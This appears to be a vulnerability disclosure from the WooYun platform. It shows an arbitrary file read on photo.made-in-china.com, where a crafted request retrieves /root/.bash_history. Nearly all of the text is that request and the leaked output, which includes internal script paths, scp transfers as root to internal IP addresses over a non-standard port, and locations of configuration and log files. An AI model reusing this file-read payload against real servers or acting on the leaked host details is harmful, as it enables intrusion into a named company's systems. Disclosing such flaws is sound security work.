 photo.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
inputFile: /root/.bash_history
/publish/mic_en/mic_en_sourcing/tools/mic_en_sourcing.sh 0 0 0x70
#1409751406
exit
#1410416532
/publish/mic_en/mic_en_keywordsuggestions/tools/mic_en_keywordsuggestions.sh 0 0 0x50
#1410416653
/publish/mic_en/mic_en_keywordsuggestions/tools/mic_en_keywordsuggestions.sh 0 0 0x60
#1410416700
cd /home/mic//MIC_EN_Keywordsuggestions/WEB-INF/classes/
#1410416701
ls
#1410416702
ls -l
#1410416705
ln -sf env.properties.telecom  env.properties
#1410416706
ls -l
#1410416713
vi /root/rsync_mic_en_keywordsuggestions
#1410416754
/root/rsync_mic_en_keywordsuggestions
#1410416755
ls
#1410416755
ls -l
#1410416762
/publish/mic_en/mic_en_keywordsuggestions/tools/mic_en_keywordsuggestions.sh 0 0 0x70
#1410416832
scp -P60002 /root/rsync_mic_en_keywordsuggestions root@192.168.1.82:/root
#1410416837
scp -P60002 /root/rsync_mic_en_keywordsuggestions root@192.168.1.83:/root
#1410416841
exit
#1411034215
more /home/mic//MIC_EN_openapi/WEB-INF/classes/context/properties/conf-fsp.properties
#1412493642
top -d 1
#1412493648
ps aux|grep photo
#1412493658
tail /home/mic//MIC_LOG/mic-photo/photobank.log
www.wooyun.org